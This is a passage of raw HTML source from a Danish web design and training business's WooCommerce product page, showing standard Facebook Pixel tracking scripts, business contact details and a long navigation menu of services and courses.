				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-12648 wp-theme-scalia theme-scalia woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10971" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10952"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10954"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10968"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11586" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
